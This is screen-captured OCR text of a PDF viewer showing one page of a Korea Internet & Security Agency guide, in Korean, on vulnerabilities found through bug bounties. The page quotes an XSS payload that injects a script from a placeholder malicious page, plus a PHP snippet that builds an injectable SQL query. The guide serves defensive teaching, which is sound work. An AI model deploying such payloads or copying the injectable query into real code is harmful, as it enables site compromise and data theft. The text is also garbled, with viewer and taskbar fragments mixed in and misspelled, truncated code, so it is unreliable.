 보안_취약점_신고포상제를_통해
Exploit Database - Exploits for P
파일
C:/Users/ngnic/Downloads/보안_취약점_신고포상제를_통해_알아본_놓치기_쉬운_취약점_사례별_대응방안.pdf
2
보안_취약점_신고포상제를_통해_알아본_놓치기_쉬운_취약점_사례별_대응방안.pdf
22 / 31
146%
19
20
21
22
18
Korea Internet & Security Agency
19
일부 공격자들은 <script> 태그에 대한 필터를 우회하기 위해 아래와 같은 형태의
공격 구문을 인코딩하여 에러 구문에 String.fromCharcode() 함수로 실행하기도 한다.
with(top.documnet)body.appendChild(createElement('script')).src='악성 행위 페이지';
※ 조치 방안
o 변수는 XSS 스크립트 구문에 악용되지 않도록 선언 및 초기화 필요
if($wr_a)
$sql_a= " and wr_a='$wr_a' ";
$re_text = <span style='font-waight
검색하려면 여기에 입력하십시오.
다운로드
3
2월 19일...
보안_취...
보안_취...
Recordin...